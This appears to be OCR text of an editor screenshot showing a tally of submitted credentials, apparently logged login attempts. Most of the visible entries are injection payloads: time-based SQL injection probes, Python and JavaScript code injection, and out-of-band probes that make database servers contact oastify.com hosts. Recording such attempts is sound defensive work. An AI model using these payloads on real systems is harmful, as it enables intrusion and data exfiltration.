 File Edit Selection Find View Goto Tools Project Preferences Help
creds_tally.txt ip_address_tally.txt passwords_tally.txt user_agents_tally.txt usernames_tally.txt
9ctd4gv2m8gwdk4cs4fy3n.oasti'+'fy.com\kme'; exec
master.dbo.xp_dirtree @q;--
702 1 user:pass';declare @q varchar(99);set @q='\\izlx
xkhlsojaag441ssjgb35ru.oasti'+'fy.com\oxg'; exec
master.dbo.xp_dirtree @q;--
703 1 user:pass'.sleep(20).'
704 1 user:pass',0)waitfor delay'0:0:20'--
705 1 user:pass',0)AND pg_sleep(20)--
706 1 user:pass',''
707 1 user:pass'+sleep(20.to_i)+'
708 1 user:pass'+eval(compile('for x in range(1):\n imp
time.sleep(20)','a','single'))+'
709 1 user:pass'+(select*from(select(sleep(20)))a)+'
710 1 user:pass'+(select load_file('\\\\p6w4miqrcih1edomv4roszvqhhn
bb8zz2nuaoyd.oastify.com\\wvy'))+'
711 1 user:pass'+(function(){if(typeof vgqs7==="undefined"){var
a=new Date();do{var b=new Date();}while(b-a<
20000);vgqs7=1;}}())+'
712 1 user:pass')waitfor delay'0:0:20'--
713 1 user:pass')AND pg_sleep(20)--
714 1 user:pass');declare @q varchar(99);set @q='\\hwhwcaqj2a7t45ee
Line 701, Column 116 Spaces: 4 Plain Text